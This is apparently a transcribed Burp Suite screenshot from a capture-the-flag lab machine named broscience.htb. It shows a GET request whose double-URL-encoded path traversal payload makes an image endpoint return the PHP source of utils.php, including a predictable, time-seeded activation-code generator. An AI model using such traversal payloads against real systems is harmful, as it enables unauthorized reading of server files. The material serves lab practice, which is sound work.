 838 https://broscience.htb GET /includes/img.php?path=%252E%252E... ✓ 200 3214 text php ✓ 10.10.11.195 11:16
Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=
%252E%252E%252F%252E%252E%252F%252E%252E%252F%252E%252E%252F%252E%252E%252Fvar%252Fwww%252Fht
ml%252Fincludes%252Futils%252Ephp HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=vhv7g1d2o1rdb6shb0dsdm8lto; user-prefs=
Tzo5OiJVc2VyUHJlZnMiOjE6e3M6NToidGhlbWUiO3M6NToibGlnaHQiO30%3D
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-ES,es;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Apr 2023 09:16:03 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 3060
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 function generate_activation_code() {
10 $chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
11 srand(time());
12 $activation_code = "";
13 for ($i = 0; $i < 32; $i++) {
14 $activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
15 }
16 return $activation_code;
17 }
18
19 // Source: https://stackoverflow.com/a/4420773 (Slightly adapted)
20 function rel_time($from, $to = null) {
21 $to = (($to === null) ? (time()) : ($to));
22 $to = ((is_int($to)) ? ($to) : (strtotime($to)));
23 $from = ((is_int($from)) ? ($from) : (strtotime($from)));
24
25 $units = array
26 (
27 "year" => 29030400, // seconds in a year (12 months)
28 "month" => 2419200, // seconds in a month (4 weeks)